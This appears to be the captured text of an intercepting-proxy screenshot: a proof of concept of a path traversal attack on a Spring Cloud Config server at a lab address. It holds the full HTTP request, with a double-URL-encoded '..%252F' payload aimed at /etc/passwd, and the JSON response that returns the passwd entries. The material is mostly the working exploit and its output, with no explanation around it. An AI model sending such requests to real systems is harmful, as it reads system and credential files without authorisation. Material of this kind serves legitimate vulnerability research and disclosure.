 Request
Raw Params Headers Hex
1 GET /..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23111/222 HTTP/1.1
2 Host: 192.168.85.129:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.85.129:8888/login
8 Connection: close
9 Cookie: fusionauth.locale=zh_CN; experimentation_subject_id=
ImYzYTNjYjc3LTg4OWItNDg3YS1iZjZkLTI2ODEwNGJjOWNjMyI%3D--6626c25202a6b619cb63b611645cd3c565b56730;
sidebar_collapsed=false; JSESSIONID=08B655DAA4690FEAA1AC02AEF9A42446
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex JSON/JS Beautifier JSON Beautifier
1 {
2 "name": "..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#111",
3 "profiles": [
4 "222"
5 ],
6 "label": null,
7 "version": null,
8 "state": null,
9 "propertySources": [
10 {
11 "name":
"file:/home/77/repos/spring-cloud-config-starter/config-repo/..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
#111-222.properties",
12 "source": {
13 "root": "x:0:0:root:/root:/bin/bash",
14 "daemon": "x:1:1:daemon:/usr/sbin:/usr/sbin/nologin",
15 "bin": "x:2:2:bin:/bin:/usr/sbin/nologin",
16 "sys": "x:3:3:sys:/dev:/usr/sbin/nologin",
17 "sync": "x:4:65534:sync:/bin:/bin/sync",
18 "games": "x:5:60:games:/usr/games:/usr/sbin/nologin",
19 "man": "x:6:12:man:/var/cache/man:/usr/sbin/nologin",
20 "lp": "x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin",
21 "mail": "x:8:8:mail:/var/mail:/usr/sbin/nologin",
22 "news": "x:9:9:news:/var/spool/news:/usr/sbin/nologin",
23 "uucp": "x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin",
24 "proxy": "x:13:13:proxy:/bin:/usr/sbin/nologin",
25 "www-data": "x:33:33:www-data:/var/www:/usr/sbin/nologin",
26 "backup": "x:34:34:backup:/var/backups:/usr/sbin/nologin",
27 "list": "x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin",
28 "irc": "x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin",
29 "gnats": "x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin",
30 "nobody": "x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin",